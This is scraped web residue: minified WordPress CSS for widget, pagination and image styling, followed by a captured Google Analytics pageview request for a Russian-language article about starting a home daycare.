body .extendedwopts-show{display:none}body .widgetopts-hide_title .widget-title{display:none}body .extendedwopts-md-right{text-align:right}body .extendedwopts-md-left{text-align:left}body .extendedwopts-md-center{text-align:center}body .extendedwopts-md-justify{text-align:justify}@media screen and (min-width: 769px){body .extendedwopts-hide.extendedwopts-desktop{display:none !important}body .extendedwopts-show.extendedwopts-desktop{display:block}body .widget.clearfix-desktop{clear:both}}@media screen and (max-width: 768px) and (min-width: 737px){body .extendedwopts-hide.extendedwopts-tablet{display:none !important}body .extendedwopts-show.extendedwopts-tablet{display:block}body .widget.clearfix-desktop{clear:none}body .widget.clearfix-tablet{clear:both}}@media screen and (max-width: 736px){body .extendedwopts-hide.extendedwopts-mobile{display:none !important}body .extendedwopts-show.extendedwopts-mobile{display:block}body .widget.clearfix-desktop,body .widget.clearfix-tablet{clear:none}body .widget.clearfix-mobile{clear:both}}.wp-pagenavi{clear:both}.wp-pagenavi a, .wp-pagenavi
span{text-decoration:none;border:1px
solid #BFBFBF;padding:3px
5px;margin:2px}.wp-pagenavi a:hover, .wp-pagenavi
span.current{border-color:#000}.wp-pagenavi
span.current{font-weight:bold}.circular-large{width:300px;height:300px;margin:0
auto;border-radius:150px;-webkit-border-radius:150px;-moz-border-radius:150px;box-shadow:0 0 8px rgba(0, 0, 0, .8);-webkit-box-shadow:0 0 8px rgba(0, 0, 0, .8);-moz-box-shadow:0 0 8px rgba(0, 0, 0, .8)}.circular-medium{width:150px;height:150px;margin:0
auto;border-radius:75px;-webkit-border-radius:75px;-moz-border-radius:75px;box-shadow:0 0 8px rgba(0, 0, 0, .8);-webkit-box-shadow:0 0 8px rgba(0, 0, 0, .8);-moz-box-shadow:0 0 8px rgba(0, 0, 0, .8)}.circular-small{width:100px;height:100px;margin:0
auto;border-radius:50px;-webkit-border-radius:50px;-moz-border-radius:50px;box-shadow:0 0 4px rgba(0, 0, 0, .8);-webkit-box-shadow:0 0 4px rgba(0, 0, 0, .8);-moz-box-shadow:0 0 4px rgba(0, 0, 0, .8)}.ce-video-container{position:relative;padding-bottom:56.25%;height:0;overflow:hidden;}.ce-video-container iframe,.ce-video-container object,.ce-video-container embed{position:absolute;top:0;left:0;width:100%;height:100%;}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=52788840&t=pageview&_s=1&dl=https%3A%2F%2Fktovdele.ru%2Fkak-otkryt-domashnij-detskij-sad.html&ul=en-us%40posix&dt=%D0%9A%D0%B0%D0%BA%20%D0%BE%D1%82%D0%BA%D1%80%D1%8B%D1%82%D1%8C%20%D0%B4%D0%BE%D0%BC%D0%B0%D1%88%D0%BD%D0%B8%D0%B9%20%D0%B4%D0%B5%D1%82%D1%81%D0%BA%D0%B8%D0%B9%20%D1%81%D0%B0%D0%B4%20%D0%BD%D0%B0%20%D0%BA%D0%B2%D0%B0%D1%80%D1%82%D0%B8%D1%80%D0%B5%20%E2%80%94%20%D1%81%20%D1%87%D0%B5%D0%B3%D0%BE%20%D0%BD%D0%B0%D1%87%D0%B0%D1%82%D1%8C&sr=1280x720&vp=1280x720&_u=YGDACUABBAAAACAAI~&jid=535921454&gjid=1939879453&cid=846632426.1769822920&tid=UA-75142846-1&_gid=45986193.1769822920&_r=1&_slc=1&gtm=45He61r1n71PQN4QQza200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~115495938~115938466~115938469~116185181~116185182~116988316~117041588&z=1822225158
body_size: -449
content:
2,cG-EG8V2R1RQ2